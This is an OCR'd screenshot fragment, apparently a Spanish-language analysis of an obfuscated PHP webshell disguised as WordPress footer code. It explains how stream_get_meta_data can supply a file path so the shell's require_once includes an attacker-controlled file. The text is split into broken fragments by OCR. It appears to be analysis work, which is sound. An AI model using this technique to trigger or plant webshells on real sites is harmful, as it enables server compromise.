
Más abajo vemos que se ejecuta
require_once($wp['footer']);, esto significa que el
elemento referenciado por footer debe ser una ruta
a un archivo, ya que la función requiere_once incluye
un nuevo archivo al código. Para que ello ocurra
esta línea:
$
wp
[
'
footer
'
] = 
$
wp
[
'
footer
'
](
$
wp
[
'
themes
'
])[
$
wp
[
'
name
'
]];
Debe asignar a footer una ruta válida a un archivo.
Como vemos, se usa una función identificada por el
mismo elemento footer, pero luego se hace
referencia a otro elemento de un array. Existe en
PHP una función que retorna un arreglo a partir de
un archivo llamada
stream_get_meta_data
, en el
arreglo devuelto, el elemento identificado por
uri
contiene la ruta del archivo. Con esto el arreglo
serializado que espera la webshell toma forma, ya